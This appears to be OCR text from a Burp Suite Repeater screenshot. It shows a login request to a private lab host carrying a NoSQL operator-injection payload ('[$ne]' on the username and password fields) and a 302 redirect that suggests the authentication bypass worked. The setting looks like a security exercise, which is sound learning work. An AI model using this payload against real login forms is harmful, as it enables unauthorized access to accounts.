 Burp Project Intruder Repeater Window Help
ary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection
Target: http://172.16.12.2
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://172.16.12.2
10 Connection: close
11 Referer: http://172.16.12.2/index.html
12 Cookie: PHPSESSID=rooic5to9r3232golok68uie9c
13 Upgrade-Insecure-Requests: 1
14
15 logname[$ne]=a&logpass[$ne]=a&submit=%E7%99%BB%E5%BD%95
1 HTTP/1.1 302 Found
2 Date: Tue, 20 Jul 2021 04:20:33 GMT
3 Server: Apache/2.4.35 (Unix)
4 X-Powered-By: PHP/7.2.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: ok.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search... 0 matches
Search... 0 matches
Done
321 bytes | 45 millis